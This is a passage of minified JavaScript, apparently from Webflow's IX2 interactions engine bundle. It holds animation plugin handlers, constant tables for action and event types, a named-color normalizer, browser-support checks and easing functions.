a=d&&e.findObjectById(d);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(380),d=(e,t)=>e.value[t],o=()=>null,c=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,l=t.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),l=s(a(2866)),d=s(a(2570)),o=s(a(1407));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return F},BACKGROUND_COLOR:function(){return w},BAR_DELIMITER:function(){return Y},BORDER_COLOR:function(){return G},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return Q},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return P},FILTER:function(){return V},FLEX:function(){return D},FONT_VARIATION_SETTINGS:function(){return B},HEIGHT:function(){return x},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return k},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return N},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return K},SKEW:function(){return M},SKEW_X:function(){return h},SKEW_Y:function(){return C},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return l},WIDTH:function(){return U},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",N="rotateX",S="rotateY",A="rotateZ",M="skew",h="skewX",C="skewY",k="opacity",V="filter",B="font-variation-settings",U="width",x="height",w="backgroundColor",F="background",G="borderColor",Q="color",P="display",D="flex",W="willChange",X="AUTO",j=",",H=":",Y="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=s(a(1833),t),d=s(a(262),t);s(a(8704),t),s(a(3213),t);let o=f(a(8023)),c=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof a[d]?a[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,a,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,d=0):s>=60&&s<120?(e=p,a=u,d=0):s>=120&&s<180?(e=0,a=u,d=p):s>=180&&s<240?(e=0,a=p,d=u):s>=240&&s<300?(e=p,a=0,d=u):(e=u,a=0,d=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((d+E)*255)}else if(o.startsWith("hsl")){let e,a,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,a=u,l=0):c>=60&&c<120?(e=u,a=f,l=0):c>=120&&c<180?(e=0,a=f,l=u):c>=180&&c<240?(e=0,a=u,l=f):c>=240&&c<300?(e=u,a=0,l=f):(e=f,a=0,l=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:l}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=u(a(2662)),d=u(a(8686)),o=u(a(3767)),c=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,t)=>o?e():t,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(8686)),o=(n=a(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&d[e]?d[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return D},bouncePast:function(){return W},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return V},inCirc:function(){return M},inCubic:function(){return E},inElastic:function(){return x},inExpo:function(){return N},inOutBack:function(){return U},inOutCirc:function(){return C},inOutCubic:function(){return T},inOutElastic:function(){return F},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return B},outBounce:function(){return k},outCirc:function(){return h},outCubic:function(){return I},outElastic:function(){return w},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return Q},swingFromTo:function(){return G},swingTo:function(){return P}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=(n=a(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function M(e){return-(Math.sqrt(1-e*e)-1)}function h(e){return Math.sqrt(1-Math.pow(e-1,2))}function C(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function k(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function V(e){return e*e*(2.70158*e-1.70158)}function B(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function w(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function F(e){let t=1.70158,a=0,n=1;return 